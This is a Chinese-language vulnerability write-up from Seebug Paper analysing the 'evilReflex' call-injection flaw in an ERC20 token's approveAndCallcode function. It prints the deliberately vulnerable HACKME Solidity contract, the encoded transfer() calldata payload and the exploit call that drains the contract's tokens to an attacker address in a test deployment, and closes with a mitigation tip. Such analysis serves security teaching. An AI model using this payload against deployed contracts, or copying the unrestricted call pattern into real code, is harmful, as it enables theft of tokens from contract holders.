作者:Al1ex@七芒星实验室
本文为作者投稿,Seebug Paper 期待你的分享,凡经采用即有礼品相送!
投稿邮箱:paper@seebug.org
文章前言
在这篇文章中,我们将对曾经出现过的一种叫做evilReflex的安全漏洞进行分析研究,攻击者可以通过该漏洞将存在evilReflex漏洞的合约中的任意数量的token转移到任意地址。
漏洞分析
漏洞函数approveAndCallcode()代码如下所示:

approveAndCallcode函数的用途是在完成approve操作时发出相关的调用通知,而在上述代码的L136处_spender.call(_extraData)中的_extraData为用户可控参数,在solidity语言我们可以通过call方法来实现对某个合约或者本地合约的某个方法进行调用,调用的方式大致如下:
<address>.call(方法选择器, arg1, arg2, …) <address>.call(bytes)在使用call调用时我们可以通过传递参数的方式,将方法选择器、参数进行传递,也可以直接传入一个字节数组,在这里我们可以将要调用的合约方法以及相关参数转换为bytecode之后作为_extraData参数传入,之后通过_spender.call(_extraData)实现对合约中的任意方法的调用,而此时的_spender也是可控的,所以也可以在存在漏洞的合约中调用任意合约的任意方法并为其提供相关的方法参数。
漏洞演示
下面我们来做一个漏洞演示,模拟如何通过evilReflex漏洞窃取合约自身的token到任意地址,下面是存在漏洞的合约代码:
pragma solidity ^0.4.26; contract Token { /* This is a slight change to the ERC20 base standard. function totalSupply() constant returns (uint256 supply); is replaced with: uint256 public totalSupply; This automatically creates a getter function for the totalSupply. This is moved to the base contract since public getter functions are not currently recognised as an implementation of the matching abstract function by the compiler. */ /// total amount of tokens uint256 public totalSupply; /// @param _owner The address from which the balance will be retrieved /// @return The balance function balanceOf(address _owner) constant returns (uint256 balance); /// @notice send `_value` token to `_to` from `msg.sender` /// @param _to The address of the recipient /// @param _value The amount of token to be transferred /// @return Whether the transfer was successful or not function transfer(address _to, uint256 _value) returns (bool success); /// @notice send `_value` token to `_to` from `_from` on the condition it is approved by `_from` /// @param _from The address of the sender /// @param _to The address of the recipient /// @param _value The amount of token to be transferred /// @return Whether the transfer was successful or not function transferFrom(address _from, address _to, uint256 _value) returns (bool success); /// @notice `msg.sender` approves `_spender` to spend `_value` tokens /// @param _spender The address of the account able to transfer the tokens /// @param _value The amount of tokens to be approved for transfer /// @return Whether the approval was successful or not function approve(address _spender, uint256 _value) returns (bool success); /// @param _owner The address of the account owning tokens /// @param _spender The address of the account able to transfer the tokens /// @return Amount of remaining tokens allowed to spent function allowance(address _owner, address _spender) constant returns (uint256 remaining); event Transfer(address indexed _from, address indexed _to, uint256 _value); event Approval(address indexed _owner, address indexed _spender, uint256 _value); } contract StandardToken is Token { function transfer(address _to, uint256 _value) returns (bool success) { require(_to != address(0)); require(_value <= balances[msg.sender]); //Default assumes totalSupply can't be over max (2^256 - 1). //If your token leaves out totalSupply and can issue more tokens as time goes on, you need to check if it doesn't wrap. //Replace the if with this one instead. require(balances[_to] + _value > balances[_to]); balances[msg.sender] -= _value; balances[_to] += _value; Transfer(msg.sender, _to, _value); return true; } function transferFrom(address _from, address _to, uint256 _value) returns (bool success) { require(_to != address(0)); require(_value <= balances[_from]); require(_value <= allowed[_from][msg.sender]); //same as above. Replace this line with the following if you want to protect against wrapping uints. require(balances[_to] + _value > balances[_to]); balances[_to] += _value; balances[_from] -= _value; allowed[_from][msg.sender] -= _value; Transfer(_from, _to, _value); return true; } function balanceOf(address _owner) constant returns (uint256 balance) { return balances[_owner]; } function approve(address _spender, uint256 _value) returns (bool success) { allowed[msg.sender][_spender] = _value; Approval(msg.sender, _spender, _value); return true; } function allowance(address _owner, address _spender) constant returns (uint256 remaining) { return allowed[_owner][_spender]; } mapping (address => uint256) balances; mapping (address => mapping (address => uint256)) allowed; } contract HACKME is StandardToken { function () { //if ether is sent to this address, send it back. revert(); } string public name = "HACKME"; //fancy name: eg Simon Bucks uint8 public decimals = 18; //How many decimals to show. ie. There could 1000 base units with 3 decimals. Meaning 0.980 SBX = 980 base units. It's like comparing 1 wei to 1 ether. string public symbol = "HACKME"; //An identifier: eg SBX string public version = 'v0.1'; //stb 0.1 standard. Just an arbitrary versioning scheme. address public founder; // The address of the founder function HACKME() { founder = msg.sender; totalSupply = 20180000 * 10 ** uint256(decimals); balances[founder] = totalSupply / 2; balances[this] = totalSupply / 2; } /* Approves and then calls the receiving contract */ function approveAndCall(address _spender, uint256 _value, bytes _extraData) returns (bool success) { allowed[msg.sender][_spender] = _value; Approval(msg.sender, _spender, _value); //call the receiveApproval function on the contract you want to be notified. This crafts the function signature manually so one doesn't have to include a contract in here just for this. //receiveApproval(address _from, uint256 _value, address _tokenContract, bytes _extraData) //it is assumed that when does this that the call *should* succeed, otherwise one would use vanilla approve instead. if(!_spender.call(bytes4(bytes32(sha3("receiveApproval(address,uint256,address,bytes)"))), msg.sender, _value, this, _extraData)) { revert(); } return true; } /* Approves and then calls the contract code*/ function approveAndCallcode(address _spender, uint256 _value, bytes _extraData) returns (bool success) { allowed[msg.sender][_spender] = _value; Approval(msg.sender, _spender, _value); //Call the contract code if(!_spender.call(_extraData)) { revert(); } return true; } }首先编译部署合约:

部署信息如下:


合约地址:0xf8e81D47203A594245E36C48e151709F0C19fBe8
合约资产:10090000000000000000000000


账号地址:0x5B38Da6a701c568545dCfcB03FcB875f56beddC4
账号资产:10090000000000000000000000

之后将transfer(0x5B38Da6a701c568545dCfcB03FcB875f56beddC4,10090000000000000000000000)加密为bytecode,我们这里使用0x5B38Da6a701c568545dCfcB03FcB875f56beddC4地址账户来调用transfer的方式来获取bytecode(自己向自己转账):

交易信息如下,从中提取bytecode:
0xa9059cbb0000000000000000000000005b38da6a701c568545dcfcb03fcb875f56beddc40000000000000000000000000000000000000000000858a3fefb18d88e400000
也可以通过部署一些testABI.sol文件来获取对应的bytecode信息:
pragma solidity ^0.4.26; contract testABI { function abiEncode() public view returns (bytes memory) { return abi.encodeWithSignature("transfer(address,uint256)",0x5B38Da6a701c568545dCfcB03FcB875f56beddC4,10090000000000000000000000); } }部署合约后运行结果如下:

之后查看合约资产:

账户资产:
下面我们进入漏洞利用阶段来调用approveAndCallcode,相关参数如下:
- _spender参数:存在漏洞的合约地址
- _extraData参数:transfer(0x5B38Da6a701c568545dCfcB03FcB875f56beddC4,10090000000000000000000000)的bytecode
这样一来在调用approveAndCallcode函数时将发出一个transfer调用,此时的资产接受地址为攻击者构造的_extraData中的to地址信息,token数量为_extraData中的value值,下面我们调用来看看这个流程:

approveAndCallcode( 0xf8e81D47203A594245E36C48e151709F0C19fBe8, 0, 0xa9059cbb0000000000000000000000005b38da6a701c568545dcfcb03fcb875f56beddc40000000000000000000000000000000000000000000858a3fefb18d88e400000 )
交易信息如下:

之后查看合约资产————为0

之后查看账户资产————翻倍
安全建议
造成evilReflex漏洞的根本原因还是在于call注入,在合约开发过程中应尽量避免call调用中方法选择器可控以及相关参数的可控性或者直接指定方法选择器来规避类evilReflex安全问题的发生。
参考链接
https://github.com/Al1ex/EvilReflex
https://blog.peckshield.com/2018/06/23/evilReflex/
 本文由 Seebug Paper 发布,如需转载请注明来源。本文地址:https://paper.seebug.org/1577/
本文由 Seebug Paper 发布,如需转载请注明来源。本文地址:https://paper.seebug.org/1577/